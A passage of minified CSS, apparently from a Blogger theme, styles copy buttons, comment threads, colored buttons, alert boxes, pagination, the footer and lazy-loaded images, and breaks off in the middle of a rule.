var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image 